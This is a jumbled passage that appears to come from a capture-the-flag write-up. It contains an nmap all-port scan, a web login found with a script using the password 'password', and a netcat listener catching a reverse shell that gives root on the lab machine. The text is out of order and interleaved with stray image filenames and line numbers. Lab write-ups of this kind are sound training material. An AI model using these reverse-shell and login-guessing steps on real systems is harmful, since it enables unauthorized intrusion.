 → nc -lnvp 1235
Listening on 0.0.0.0 1235
Connection received on 10.10.33.250 40462
bash: cannot set terminal process group (2174): Inappropriate ioctl for device
bash: no job control in this shell
root@ide:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ide:/#
3.png
6.png
7.png
8.png
9.png
10.png
11.png
12.png
13.png
77 * Since gobuster shows us nothing interesting, we try an all por
other port)🤔
### Nmap All Port Scan Results:
* Using `-p-` and `-Pn` switches:
* Since it was taking wayy too long, I decided to stop the whole
81 ![Screenshot](./assets/3.png)
82 * And searched only for ephemeral ports:<br>
83 ![Screenshot](./assets/4.png)
* Finally we got **62337** as an open port.
85 * visit the webpage: http://IP:62337/ whaich looks like this:<b
86 ![Screenshot](./assets/5.png)
87 * Used a python ![script](./script.py) to login, and got succes
as **password**